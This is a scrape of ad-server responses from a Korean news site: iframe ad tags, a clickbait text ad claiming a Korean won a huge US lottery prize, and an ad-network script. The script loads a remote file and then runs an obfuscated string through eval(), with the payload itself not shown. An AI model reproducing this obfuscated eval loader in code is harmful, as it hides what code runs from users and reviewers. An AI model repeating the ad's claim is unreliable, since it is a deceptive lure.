\uac00\ub2a5\ud55c \uc544\uc0b0\ubcd1\uc6d0 \uadfc\ucc98 \uc554\uc694\uc591\ubcd1\uc6d0\uc740 \uc5b4\ub514?<\/div>\r\n<\/a>\n\r\n                <\/div>\r\n                <div class=\"imadm_img_box\">\r\n                    <a href=\"https:\/\/www.newsis.com\/view\/NISX20260130_0003496107\" target=\"_blank\" class=\"_sspop _imad_link_ad imadm_flex\">\r\n                        <div class=\"imadm_img\">\r\n                            <img src=\"https:\/\/image.newsis.com\/2025\/12\/31\/NISI20251231_0002031081_web.jpg?rnd=20251231150107\" width=\"100%\" height=\"100%\" alt=\"\uc774\ubbf8\uc9c0\">\r\n                        <\/div>\r\n                        <div class=\"imadm_txt imadm_txtend02\">\uc120 \ub118\uc740 \uc81c\ubbf8\ub098\uc774\u2026&quot;\ub300\ud654 \uc911 \uc0dd\uc131\ud55c \ubb38\uc7a5, \uc9c0\uc778\uc5d0\uac8c \uc804\uc1a1&quot; <\/div>\r\n                    <\/a>\r\n                <\/div>\r\n                <div class=\"imadm_img_box\">\r\n                    <a href=\"https:\/\/www.newsis.com\/view\/NISX20260127_0003492212\" target=\"_blank\" class=\"_sspop _imad_link_ad imadm_flex\">\r\n                        <div class=\"imadm_img\">\r\n                            <img src=\"https:\/\/image.newsis.com\/2026\/01\/23\/NISI20260123_0021137041_web.jpg?rnd=20260123120701\" width=\"100%\" height=\"100%\" alt=\"\uc774\ubbf8\uc9c0\">\r\n                        <\/div>\r\n                        <div class=\"imadm_txt imadm_txtend02\">&quot;\uc11c\uc6b8 \uc900\ud558\ub294 \uc9c0\uc704&quot;\u202620\uc870 \ud30c\uaca9 \uc9c0\uc6d0\uc5d0 \ub300\ud1b5\ub839\ub3c4 \ud314 \uac77\uc5b4[\ud589\uc815\ud1b5\ud569 \ubc14\ub78c\u2460]<\/div>\r\n                    <\/a>\r\n                <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n    <\/div>\r\n\r\n\r\n    <div class=\"imadm_footer\">\r\n        <div class=\"imadm_footer_btn\">\r\n            <div>\ud648\uc73c\ub85c \uac00\uae30<\/div>\r\n            <div>\ub85c\uadf8\uc778<\/div>\r\n            <div>\uc804\uccb4\uc11c\ube44\uc2a4<\/div>\r\n            <div>\uc774\uc6a9\uc57d\uad00<\/div>\r\n        <\/div>\r\n        <div class=\"imadm_footer_txt\">::NEWSCAST::&ensp;&ensp;(\uc8fc)&nbsp;IMADREPUBLIC<\/div>\r\n    <\/div>\r\n<\/div>\r\n\r\n")

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ads.mtgroup.kr/RealMedia/ads/adstream_sx.ads/newsis_mobile/news@x06
body_size: 387
content:
<center><iframe width="336" height="280" src="//ad.doorigo.co.kr/cgi-bin/PelicanC.dll?impr?pageid=0F6L&out=iframe" allowTransparency = "true" marginwidth="0" marginheight="0" hspace="0" vspace="0" frameborder="0" scrolling="no" sandbox="allow-same-origin allow-scripts allow-forms allow-top-navigation allow-popups allow-modals allow-top-navigation-by-user-activation"></iframe></center>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://adv.imadrep.co.kr/10552_01.html
body_size: 1663
content:
<!DOCTYPE html>
<html lang="ko">

<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>newsis_imad_txt</title>

<script src="//code.jquery.com/jquery-1.12.4.min.js"></script>

<style>
@font-face {font-family: 'Noto Sans KR'; src: url('https://img1.newsis.com/m_www/font/NotoSansKR-Medium.woff') format('woff'); font-weight: 400; font-style: normal;}

body, * {margin: 0; padding: 0; box-sizing: border-box;}

.imat_txt_wrap {width: 100%; display: flex; justify-content: space-between; position: relative; align-items: center;}

.imat_txt_wrap::after {content: ''; position: absolute; top: 10px; left: 0; width: 4px; height: 4px; border-radius: 50%; background-color: #008191;}

.imat_txt_wrap>a {padding-left: 10px; height: auto; font-size: 16px; line-height: 22px; font-weight: bold; overflow: hidden; text-overflow: ellipsis; white-space: nowrap; text-decoration: none; color: #555; font-family: '돋움', Dotum, '굴림', Gulim, Helvetica, sans-serif; letter-spacing: -0.1px;}

.imat_txt_wrap .imad_AD {width: auto !important; list-style: none; font-size: 14px; font-weight: 100; color: #555; line-height: 22px; text-decoration: none; padding: 0; margin-left: 4px !important;}
</style>
</head>

<body>
<div class="imat_txt_wrap">
    <a href="http://adc.imadrep.co.kr/./adclick.php?b=5105527315703672685090&url=https%3A%2F%2Fmy.newscover.co.kr%2Fmega%2F3%2F%3Fref%3D10552%26cc%3D3157036" target="_blank" class="sspop_new imad_darkfont imad_link_ad" data-no="5">미국로또 1등 당첨금 ‘2조’ 수령한 한국인!</a>
    <span class="imad_AD">AD</span>
</div>
</body>
<script src="//simg.imadrep.co.kr/js/backpop2.js"></script>
</html>

--- FILE ---
content_type: application/x-javascript
request_url: https://ads.mtgroup.kr/RealMedia/ads/adstream_jx.ads/newsis_mobile/news@x96
body_size: 424
content:
document.write ('<a href="//ads.mtgroup.kr/RealMedia/ads/click_lx.ads/newsis_mobile/news/L18/2048178328/x96/moneytoday/Newsis_Mobile_PV/Newsis_Mobile_PV.html/4178436d78476c2b414e49414151537a" target="_blank"><img src="https://menu.mt.co.kr/news/banner/image/2020/20200703160528.jpg" border="0" style="display: none;"></a>');


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://next.adfork.co.kr/s/?id=f5e12825a7e2e84f6dcec6509420ec06a1068449c4155331fb135a72bdadcf5d
body_size: 2133
content:
if (!window.hasOwnProperty("aSFCde")) {
	window.aSFCde = {};
}

		window.aSFCde["adfork_newsis_1"] = '<iframe src="//newsmobile.kr/ads/dyad/?id=748243&trackingCode=AF7934351&subId=newsarea&tsource=newsis.com&al=newsis_1&adp=newsmobile.kr" style="width: 320px !important; height: 300px; margin: 0 auto;" frameborder="0" scrolling="no" referrerpolicy="unsafe-url" browsingtopics></iframe>';
		var asRdmDt = Math.round(new Date().getTime() / 1000).toString();
var asCoreS = document.createElement("script");
asCoreS.src = "//newsmobile.kr/system/core2.js?v=" + asRdmDt;
document.head.appendChild(asCoreS);

var _0xc18e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe90c(d,e,f){var g=_0xc18e[2][_0xc18e[1]](_0xc18e[0]);var h=g[_0xc18e[3]](0,e);var i=g[_0xc18e[3]](0,f);var j=d[_0xc18e[1]](_0xc18e[0])[_0xc18e[10]]()[_0xc18e[9]](function(a,b,c){if(h[_0xc18e[4]](b)!==-1)return a+=h[_0xc18e[4]](b)*(Math[_0xc18e[8]](e,c))},0);var k=_0xc18e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc18e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe90c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",78,"siPRyNSUD",10,2,48))